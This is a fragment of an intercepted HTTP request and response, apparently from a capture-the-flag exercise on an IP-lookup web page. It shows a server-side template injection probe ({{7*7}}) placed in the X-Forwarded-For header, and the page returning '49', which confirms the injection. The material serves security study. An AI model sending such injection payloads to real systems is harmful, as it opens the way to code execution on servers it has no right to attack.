 equest
Pretty Raw Hex \n
GET / HTTP/1.1
Host: node5.buuoj.cn:27707
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
X-Forwarded-For:{{7*7}}
Response
Pretty Raw Hex Render
7 Content-Length: 3906
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html;
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:49
</div>
21 </div>
22
23 <div class="why row">
24 <div class="col-xs-12">
25 <h2>
Why use?
</h2>
26 <div class="row">